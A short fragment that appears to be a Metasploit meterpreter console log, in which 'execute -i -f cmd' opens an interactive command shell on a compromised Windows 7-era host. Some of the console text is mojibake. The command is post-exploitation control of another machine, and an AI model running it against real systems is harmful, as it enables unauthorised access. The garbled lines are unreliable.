 meterpreter > execute -i -f cmd
Process 2416 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>